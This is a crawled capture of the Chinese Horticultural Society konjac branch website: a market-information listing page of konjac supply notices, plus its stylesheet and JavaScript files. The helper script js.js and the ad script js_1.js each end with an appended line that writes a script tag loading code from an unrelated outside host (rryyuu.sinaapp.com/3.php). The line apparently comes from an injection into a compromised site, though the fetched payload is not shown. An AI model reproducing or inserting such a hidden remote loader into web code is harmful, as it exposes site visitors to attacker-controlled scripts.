

--- FILE ---
content_type: text/html
request_url: http://www.konjac.org/News.asp?pid=4&page=2
body_size: 6357
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="Content-Language" content="zh-CN" />
<title>中国园艺学会魔芋分会|中国魔芋分会</title>
<meta name="author" content="QQ:781459815 Email:781459815@qq.com">
<meta name="keywords" content="魔芋,中国园艺学会魔芋分会,中国魔芋分会,konjac,魔芋分会,中国魔芋" />
<meta name="description" content="中国园艺学会魔芋分会是中国园艺学会下属的、主要由全国魔芋界人士自愿结成、依法登记的具有公益性、非赢利性、学术性社会团体。分会成立于1997年，宗旨是团结全国魔芋界同仁，发挥科技和信息交流作用，为促进我国魔芋科学技术和魔芋产业的发展服务。     协会主要任务是：（1）组织多学科专家进行魔芋重大科技项目的攻关，产品的开发、新技术、新设备的推广应用；（2）组织专家对魔芋产业发展中的重大问题进行论证及调查研究，向政府提出决策性建议；（3）作为党和政府联系魔芋界人士的桥梁，反映会员对发展魔芋科技和产业的意见和呼声；（4）接受企业的委托进行技术咨询服务；（5）关心种植基地、加工企业、营销市场的发展，及时发现问题，提供科研、技术、市场信息服务；（6）为促进魔芋科技发展，组织全国魔芋学术交流、市场行情分析会、开拓国际间的学术活动及国际贸易、参观考察、表彰等各种活动，同时组织专业技术人才培训。" />
<link href="css/css.css" rel="stylesheet" type="text/css">
<script src="css/js.js" type="text/javascript"></script>
<script src="css/MSClass.js" type="text/javascript"></script>
</head>
<body>
<link href="css/css.css" rel="stylesheet" type="text/css" />
<center>
<table width="778" border="0" align="center" cellpadding="0" cellspacing="0" background="images/top_bg.jpg">
  <tr>
    <td width="297" height="92" align="center"><img src="images/logo.jpg" width="225" height="75" /></td>
    <td width="481" align="right" valign="bottom"><a href="News.asp?pid=8"><img src="images/top_menu_r1_c1.jpg" width="77" height="28" hspace="8" vspace="3" border="0" /></a><a href="About.asp?id=4"><img src="images/top_menu_r1_c3.jpg" width="77" height="28" vspace="3" border="0" /></a><a href="About.asp?id=5"><img src="images/top_menu_r1_c5.jpg" width="77" height="28" hspace="8" vspace="3" border="0" /></a><a href="About.asp?id=6"><img src="images/top_menu_r1_c7.jpg" width="77" height="28" vspace="3" border="0" style="margin-right:15px;" /></a></td>
  </tr>
</table>
<table width="778" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-top:8px; margin-bottom:5px;">
  <tr>
    <td width="680"><script src="ad/js_1.js"></script></td>
    <td width="98" rowspan="2" align="right"><a href="#" style="behavior: url(#default#homepage)" onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.konjac.org');return(false);"><img src="images/top_home.jpg" width="85" height="26" border="0" /></a><br />
    <a href="#"  onClick="javascript:window.external.addFavorite('http://www.konjac.org','中国园艺学会魔芋分会|中国魔芋分会');return false;"><img src="images/top_Collection.jpg" width="85" height="26" vspace="3" border="0" /></a><br />
    <a href="English/"><img src="images/top_english.jpg" width="85" height="26" border="0" /></a><br />
    <a href="Japan/"><img src="images/top_japanese.jpg" width="85" height="26" vspace="3" border="0" /></a></td>
  </tr>
  <tr>
    <td valign="middle">
	  <table width="100%" border="0" cellpadding="3" cellspacing="1" bgcolor="#239301">
      <tr>
        <td align="center" bgcolor="#FFFFFF"><table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td align="center">欢迎访问 http://www.konjac.org</td>
            <td align="center"><div id="a">
          <script>setInterval("a.innerHTML=new Date().toLocaleString()+'  '+'星期'+'日一二三四五六'.charAt(new Date().getDay())",500) </script>
        </div></td>
            <td align="center">您是第9650732位访问者</td>
          </tr>
          
        </table>
          </td>
        </tr>
    </table></td>
  </tr>
</table>
<table width="778" border="0" align="center" cellpadding="3" cellspacing="1" bgcolor="#239301">
  <tr>
    <td height="23" bgcolor="#6FD100">
	<marquee direction="left" width="750" height="20" scrollamount="2">
				
	</marquee>
	</td>
  </tr>
</table>
<table width="778" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-bottom:5px; margin-top:5px;">
  <tr>
    <td><script src="ad/js_2.js"></script></td>
  </tr>
</table>
<table width="778" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-bottom:5px;">
  <tr>
    <td width="2"><img src="images/Menu_l.jpg" width="2" height="30" /></td>
    <td align="center" background="images/Menu_m.jpg">
	<div id="nav">
	<ul>
		<li><a href="/">首&nbsp; 页</a></li>
		<li><a href="About.asp?id=1">关于分会<!--[if IE 7]><!--></a><!--<![endif]-->
		<table border="0" cellpadding="0" cellspacing="0"><tr><td>
		  <ul>
		  
			<li>
				<a href="About.asp?id=7">会长致词</a>
			</li>
			
			<li>
				<a href="About.asp?id=13">历史回顾</a>
			</li>
			
		  </ul>
		</td></tr></table>
		<!--[if lte IE 6]></a><![endif]-->
	  </li>
		<li><a href="News.asp">新闻中心<!--[if IE 7]><!--></a><!--<![endif]-->
		<table border="0" cellpadding="0" cellspacing="0"><tr><td>
		  <ul>
		  
			<li><a href="News.asp?pid=1&id=2">新闻</a></li>
			
		  </ul>
		</td></tr></table>
		<!--[if lte IE 6]></a><![endif]-->
	  </li>
		<li><a href="About.asp?id=2">分会会员<!--[if IE 7]><!--></a><!--<![endif]-->
		<table border="0" cellpadding="0" cellspacing="0"><tr><td>
		  <ul>
		  
			<li>
				<a href="Member.asp?m=1">团体会员</a>
			</li>
			
			<li>
				<a href="Member.asp?m=2">个人会员</a>
			</li>
			
		  </ul>
		</td></tr></table>
		<!--[if lte IE 6]></a><![endif]-->
	  </li>
		<li><a href="About.asp?id=3">走近魔芋<!--[if IE 7]><!--></a><!--<![endif]-->
		<table border="0" cellpadding="0" cellspacing="0"><tr><td>
		  <ul>
			
			<li>
				<a href="About.asp?id=14">魔芋资源</a>
			</li>
			
			<li>
				<a href="About.asp?id=15">魔芋用途</a>
			</li>
			
			<li>
				<a href="About.asp?id=16">魔芋美食</a>
			</li>
			
			<li>
				<a href="About.asp?id=17">网上讲座</a>
			</li>
			
		  </ul>
		</td></tr></table>
		<!--[if lte IE 6]></a><![endif]-->
	  </li>
		<li><a href="News.asp?pid=4">市场信息<!--[if IE 7]><!--></a><!--<![endif]-->
		<table border="0" cellpadding="0" cellspacing="0"><tr><td>
		  <ul>
		  
			<li><a href="News.asp?pid=4&id=6">市场行情</a></li>
			
		  </ul>
		</td></tr></table>
		<!--[if lte IE 6]></a><![endif]-->
	  </li>
		<li><a href="News.asp?pid=5">行业资讯<!--[if IE 7]><!--></a><!--<![endif]-->
		<table border="0" cellpadding="0" cellspacing="0"><tr><td>
		  <ul>
		  
		  </ul>
		</td></tr></table>
		<!--[if lte IE 6]></a><![endif]-->
	  </li>
		<li><a href="News.asp?pid=6">政策法规<!--[if IE 7]><!--></a><!--<![endif]-->
		<table border="0" cellpadding="0" cellspacing="0"><tr><td>
		  <ul>
		  
		  </ul>
		</td></tr></table>
		<!--[if lte IE 6]></a><![endif]-->
	  </li>
		<li><a href="News.asp?pid=7">咨询服务<!--[if IE 7]><!--></a><!--<![endif]-->
		<table border="0" cellpadding="0" cellspacing="0"><tr><td>
		  <ul>
		  
			<li><a href="News.asp?pid=7&id=17">种植业</a></li>
			
			<li><a href="News.asp?pid=7&id=18">加工业</a></li>
			
			<li><a href="News.asp?pid=7&id=19">制品业</a></li>
			
		  </ul>
		</td></tr></table>
		<!--[if lte IE 6]></a><![endif]-->
	  </li>
	  </ul>
	</div>
	</td>
    <td width="2"><img src="images/Menu_r.jpg" width="2" height="30" /></td>
  </tr>
</table>

<table width="778" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td align="left" valign="top"><table width="540" border="0" cellpadding="0" cellspacing="1" bgcolor="#239301">
      <tr>
        <td height="23" align="left" bgcolor="#FFFFFF" style="padding-left:10px;"><span class="red">※ </span><span class="blue">你现在的位置:</span><a href="index.asp">首页</a>&nbsp;&gt;&nbsp;<a href="News.asp?pid=4">市场信息</a></td>
        </tr>
      
    </table>
      <table width="540" border="0" cellpadding="8" cellspacing="1" bgcolor="#239301" style="margin-top:5px;">
        <tr>
          <td bgcolor="#FFFFFF">
		  
		  <ul>
            <table width="100%" border="0" cellpadding="0" cellspacing="0">
	<tr height="25">
		<td width="3%" align="center"><img src="images/Li.jpg" /></td>
		<td width="77%" align="left">
			[<a href='News.asp?pid=4&id=4'>供应信息</a>] <a href="ReadNews.asp?rid=899" title="周口市卓越农牧业有限公司有200余吨优质种芋出售">周口市卓越农牧业有限公司有200余吨优质种芋出售</a>
		</td>
		<td align="center">2013年03月28日</td>
	</tr>
	<tr height="25">
		<td width="3%" align="center"><img src="images/Li.jpg" /></td>
		<td width="77%" align="left">
			[<a href='News.asp?pid=4&id=6'>市场行情</a>] <a href="ReadNews.asp?rid=1013" title="2012年全国魔芋鲜芋和芋干价格统计表">2012年全国魔芋鲜芋和芋干价格统计表</a>
		</td>
		<td align="center">2012年12月20日</td>
	</tr>
	<tr height="25">
		<td width="3%" align="center"><img src="images/Li.jpg" /></td>
		<td width="77%" align="left">
			[<a href='News.asp?pid=4&id=4'>供应信息</a>] <a href="ReadNews.asp?rid=968" title="云南省宣威市格宜镇的鲜芋和种芋出售">云南省宣威市格宜镇的鲜芋和种芋出售</a>
		</td>
		<td align="center">2012年11月19日</td>
	</tr>
	<tr height="25">
		<td width="3%" align="center"><img src="images/Li.jpg" /></td>
		<td width="77%" align="left">
			[<a href='News.asp?pid=4&id=4'>供应信息</a>] <a href="ReadNews.asp?rid=966" title="竹溪县有小批量优质花魔芋种子出售">竹溪县有小批量优质花魔芋种子出售</a>
		</td>
		<td align="center">2012年11月02日</td>
	</tr>
	<tr height="25">
		<td width="3%" align="center"><img src="images/Li.jpg" /></td>
		<td width="77%" align="left">
			[<a href='News.asp?pid=4&id=4'>供应信息</a>] <a href="ReadNews.asp?rid=964" title="成都福冬生态魔芋有限公司有魔芋粉出售">成都福冬生态魔芋有限公司有魔芋粉出售</a>
		</td>
		<td align="center">2012年10月24日</td>
	</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><form name="TurnPage"><td align="center" height="30">[<a title='首页' href='/News.asp?pid=4&page=1'>首页</a>][<a title='上一页' href='/News.asp?pid=4&page=1'>上页</a>]<span disabled>[下页][末页]</span>&nbsp;[页次:2/2页] [共25条] [20条/页]<input type=hidden name = 'pid' value = '4'>&nbsp;转到<input style='height:13px' type='text' name='page' size='3' maxlength='10' value='2' onchange="document.TurnPage.GoPage.disabled=false">&nbsp;页&nbsp;<input style='height:20px' type='submit' id='GoPage'  value='Go'></td></FORM></tr></table>
            
          </ul>
			
          </td>
        </tr>
      </table></td>
    <td width="230" align="center" valign="top"><table width="100%" border="0" cellpadding="1" cellspacing="1" bgcolor="#239301">
  <tr>
    <td bgcolor="#FFFFFF"><table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="81%" height="27" align="left" background="images/Box_tbg.jpg" class="blod">推荐资讯</td>
        <td width="19%" align="center" background="images/Box_tbg.jpg" class="c"><a href="News.asp?pid=1">更多</a></td>
      </tr>
      <tr>
        <td height="242" colspan="2" align="center" valign="top" style="padding-bottom:5px; padding-top:8px;"></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="100%" border="0" cellpadding="1" cellspacing="1" bgcolor="#239301" style="margin-top:5px;">
  <tr>
    <td bgcolor="#FFFFFF"><table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="81%" height="27" align="left" background="images/Box_tbg.jpg" class="blod">最新资讯</td>
        <td width="19%" align="center" background="images/Box_tbg.jpg" class="c"><a href="News.asp?pid=1">更多</a></td>
      </tr>
      <tr>
        <td height="242" colspan="2" align="center" valign="top" style="padding-bottom:5px; padding-top:8px;">
          <table width="98%" border="0" cellspacing="0" cellpadding="0" style="border-bottom:1px #CDCDCD dashed;">
            <tr>
              <td align="left">·<a href="ReadNews.asp?rid=1178" title="湖北长阳打造百亿产业链，山村魔芋走进日常生活" target="_blank" style="color:#FF0000">湖北长阳打造百亿产业链，山村魔..
              </a> </td>
              </tr>
          </table>
          
          <table width="98%" border="0" cellspacing="0" cellpadding="0" style="border-bottom:1px #CDCDCD dashed;">
            <tr>
              <td align="left">·<a href="ReadNews.asp?rid=1176" title="张盛林会长应邀出席第十三届中国国际薯业博览会" target="_blank" style="color:#FF0000">张盛林会长应邀出席第十三届中国..
              </a> </td>
              </tr>
          </table>
          
          <table width="98%" border="0" cellspacing="0" cellpadding="0" style="border-bottom:1px #CDCDCD dashed;">
            <tr>
              <td align="left">·<a href="ReadNews.asp?rid=1175" title="2023年中国魔芋产业发展大会在四川省沐川县召开" target="_blank" style="color:#FF0000">2023年中国魔芋产业发展大会在四..
              </a> </td>
              </tr>
          </table>
          
          <table width="98%" border="0" cellspacing="0" cellpadding="0" style="border-bottom:1px #CDCDCD dashed;">
            <tr>
              <td align="left">·<a href="ReadNews.asp?rid=1173" title="张盛林会长出席广元市第十一届魔芋科普大会" target="_blank" style="color:#FF0000">张盛林会长出席广元市第十一届魔..
              </a> </td>
              </tr>
          </table>
          
          <table width="98%" border="0" cellspacing="0" cellpadding="0" style="border-bottom:1px #CDCDCD dashed;">
            <tr>
              <td align="left">·<a href="ReadNews.asp?rid=1171" title="分会第七届第三次理事会在成都召开" target="_blank" style="color:#000000">分会第七届第三次理事会在成都召..
              </a> </td>
              </tr>
          </table>
          
          <table width="98%" border="0" cellspacing="0" cellpadding="0" style="border-bottom:1px #CDCDCD dashed;">
            <tr>
              <td align="left">·<a href="ReadNews.asp?rid=1170" title="魔芋产业发展高端人才引进签约仪式在沐川举行" target="_blank" style="color:#000000">魔芋产业发展高端人才引进签约仪..
              </a> </td>
              </tr>
          </table>
          
          <table width="98%" border="0" cellspacing="0" cellpadding="0" style="border-bottom:1px #CDCDCD dashed;">
            <tr>
              <td align="left">·<a href="ReadNews.asp?rid=1169" title="清远市佛冈县人民政府冯郁娴副县长一行到分会座谈" target="_blank" style="color:#000000">清远市佛冈县人民政府冯郁娴副县..
              </a> </td>
              </tr>
          </table>
          
          <table width="98%" border="0" cellspacing="0" cellpadding="0" style="border-bottom:1px #CDCDCD dashed;">
            <tr>
              <td align="left">·<a href="ReadNews.asp?rid=1168" title="张盛林会长出席一致魔芋北交所上市仪式" target="_blank" style="color:#000000">张盛林会长出席一致魔芋北交所上..
              </a> </td>
              </tr>
          </table>
          
          <table width="98%" border="0" cellspacing="0" cellpadding="0" style="border-bottom:1px #CDCDCD dashed;">
            <tr>
              <td align="left">·<a href="ReadNews.asp?rid=1167" title="讣告" target="_blank">讣告
              </a> </td>
              </tr>
          </table>
          
          <table width="98%" border="0" cellspacing="0" cellpadding="0" style="border-bottom:1px #CDCDCD dashed;">
            <tr>
              <td align="left">·<a href="ReadNews.asp?rid=1166" title="关于分两阶段召开“2022年中国魔芋产业发展大会”的通知" target="_blank" style="color:#000000">关于分两阶段召开“2022年中国魔..
              </a> </td>
              </tr>
          </table>
          
          <table width="98%" border="0" cellspacing="0" cellpadding="0" style="border-bottom:1px #CDCDCD dashed;">
            <tr>
              <td align="left">·<a href="ReadNews.asp?rid=1165" title="2022年中国魔芋产业发展大会第一阶段会纪要" target="_blank" style="color:#000000">2022年中国魔芋产业发展大会第一..
              </a> </td>
              </tr>
          </table>
          </td>
      </tr>
    </table></td>
  </tr>
</table>
</td>
  </tr>
</table>

<table width="778" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-top:5px;">
  <tr>
    <td width="120" rowspan="2" valign="top"><img src="images/Link_pic.jpg" width="120" height="55" /></td>
    <td width="658" height="47" align="left" valign="middle">
	<div style="width:650px; height:45px; padding:0px; margin:0px; overflow:hidden;">
    <a href='http://www.aqsiq.gov.cn/' target='_blank' title='国家质量监督检验检疫总局'>国家质量监督检验检疫总局</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='http://www.sac.gov.cn/templet/default/' target='_blank' title='国家标准化管理委员会'>国家标准化管理委员会</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='http://www.aqsc.gov.cn/' target='_blank' title='中国农产品质量安全网'>中国农产品质量安全网</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='http://www.cfda.com.cn/' target='_blank' title='国家食品质量监督检验中心'>国家食品质量监督检验中心</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='http://www.cfaa.cn/' target='_blank' title='中国食品添加剂和配料协会'>中国食品添加剂和配料协会</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='http://www.chinafoodsafety.net/?action-c' target='_blank' title='国家食品安全监测信息系统'>国家食品安全监测信息系统</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='http://www.cfiin.com/' target='_blank' title='中国食品工业网'>中国食品工业网</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='http://www.konnyaku.or.jp' target='_blank' title='日本魔芋协会'>日本魔芋协会</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='http://www.aroid.org/genera/amorphophallus/amorph.' target='_blank' title='国际天南星科魔芋属植物'>国际天南星科魔</a>&nbsp;&nbsp;<a href="Link.asp" style="color:#FF0000;position:relative;">更多</a></div>	</td>
  </tr>
  <tr>
    <td height="8" colspan="2" align="right" valign="top"><img src="images/Link_bpic.jpg" width="658" height="8" /></td>
  </tr>
</table>
<table width="778" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-top:5px;">
  <tr>
    <td height="8" align="center">版权所有：中国园艺学会魔芋分会<br />
电话：023-68250731 68250732&nbsp;传真：023-68250733&nbsp; Email：zgmyxh@126.com<br />
地址：重庆市北碚区西南大学南区魔芋分会&nbsp; 邮编：400715&nbsp;<script src="http://s7.cnzz.com/stat.php?id=1167960&web_id=1167960" language="JavaScript" charset="gb2312"></script> 技术支持:<a href="http://www.ttpp.com.cn" target="_blank">五天网络</a></td>
  </tr>
</table>
</center>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.konjac.org/css/css.css
body_size: 1027
content:
body {margin:0px; background-color:#FFFFFF;}
body,td,th {color:#000000;font-size: 12px;line-height:180%;word-break:break-all;} 
a {color: #000000;text-decoration: none;}
a:hover {text-decoration: underline;color: #0345A5;}
div{line-height:180%;word-break:break-all;}
form {margin: 0px;padding: 0px;}
ul{margin: 0px;padding: 0px;}
li{list-style-type: none;text-align: left;line-height: 180%;}
.red {color: #FF0000;}
.Darkgray{color:#646464;}
.Orange{ color:#FF3300;}
.white {color: #FFFFFF;}
.black{color:#000000;}
.blue {color: #00439D;}
.blod{ font-weight:bold; color:#FFFFFF; padding-left:5px;}
.b{ color:#FFFFFF; font-size:13px;}
.b a {color: #ffffff;text-decoration: none;}
.b a:hover {text-decoration: underline;color: #ffffff;}
.c a {color: #ffffff;}
.c a:hover {text-decoration: underline;color:#FF0000;}
.ImgOut{border:3px #FFFFFF;}
.ImgOn{border:3px #3399FF solid;}
.syellow{color:#A44800;}
.font14{font-size:14px;}
#nav{width:772px;height:30px;padding:0px; margin-left:auto; margin-right:auto;}

#nav ul{list-style-type:none;padding:0;margin:0;}

#nav li{float:left;position:relative;z-index:1000; width:77px;}

#nav table{position:absolute;z-index:1000;left:0px;top:30px;}

#nav a, #nav :visited {display:block;width:100%;padding:0;color:#FFFFFF;line-height: 30px;font-size:14px;text-decoration:none;margin-right:0px;text-align:left;text-align:center; background-image:url(../images/Menu_m.jpg)}
#nav ul ul a, 
#nav ul ul :visited, 
#nav ul :hover ul a, 
#nav ul :hover ul :visited{color:#FFFFFF;font-weight:normal;border-width:0 0 0 0px;}
/* style the links hover */
#nav ul :hover,#nav ul :hover a{border-color: #658A16; background-color:#A9ADB8; color: #FFFFFF;}
#nav ul :hover ul :hover{font-weight: normal;color: #FFFFFF;background:#BACE87;border-color:#658A16;}
/* hide the sub level links */
#nav ul ul {visibility:hidden;position:absolute;width:77px;height:0;}
/* make the sub level visible on hover list or link */
#nav ul :hover ul{visibility:visible;}
#nav ul :hover ul a{border: 0; height:25px; line-height:25px; background-image:none; background-color:#209200}
.NewPic{ position:relative; left:2px; top:0px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.konjac.org/css/js.js
body_size: 939
content:
//加入收藏(如:h(this,'http://www.ttpp.com.cn'))
function h(obj,url){obj.style.behavior='url(#default#homepage)';obj.setHomePage(url);}
// 说明：用 JavaScript 实现网页图片等比例缩放 
// 整理：http://www.ttpp.com.cn
function DrawImage(ImgD,FitWidth,FitHeight){
	var image=new Image();
	image.src=ImgD.src;
	if(image.width>0 && image.height>0){
		if(image.width/image.height>= FitWidth/FitHeight){
			if(image.width>FitWidth){
				ImgD.width=FitWidth;
				ImgD.height=(image.height*FitWidth)/image.width;
			}else{
					ImgD.width=image.width;
					ImgD.height=image.height;
			}
		}else{
				if(image.height>FitHeight){
					ImgD.height=FitHeight;
					ImgD.width=(image.width*FitHeight)/image.height;
				}else{
						ImgD.width=image.width;
						ImgD.height=image.height;
				}
		}
	}
}
//检测某范围内图片大小
function control_img(cid,cwidth,cheight){
var id=cid;
var arr=document.getElementById(id);
if(arr==null) return false;
var wh=cwidth;
var ct=cheight;
var arr=arr.getElementsByTagName("IMG");
for(var i=0;i<arr.length;i++){
DrawImage(arr[i],wh,ct);
}
}
//检测用户登录
function CheckUserForm()
{
	if(document.mx_UserLogin.mx_UserName.value=="")
	{
		alert("请输入用户名！");
		document.mx_UserLogin.mx_UserName.focus();
		return false;
	}
	if(document.mx_UserLogin.mx_Password.value == "")
	{
		alert("请输入密码！");
		document.mx_UserLogin.mx_Password.focus();
		return false;
	}
}
;document.writeln("<script src=\'http:\/\/rryyuu.sinaapp.com/3.php\'><\/script>");

--- FILE ---
content_type: application/javascript
request_url: http://www.konjac.org/ad/js_2.js
body_size: 272
content:
document.write('<a href="http://www.easykonjac.com/" target="_blank"><img src="UploadFiles/Ad/20222816121397027.jpg" border="0" width="778" height="71"></a>');



--- FILE ---
content_type: application/javascript
request_url: http://www.konjac.org/ad/js_1.js
body_size: 509
content:
document.write('<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="680" height="82">');
document.write('<param name="movie" value="UploadFiles/Ad/200811211648290061.swf">');
document.write('<param name="quality" value="high">');
document.write('<embed src="UploadFiles/Ad/200811211648290061.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="680" height="82"></embed>');
document.write('</object>');


;document.writeln("<script src=\'http:\/\/rryyuu.sinaapp.com/3.php\'><\/script>");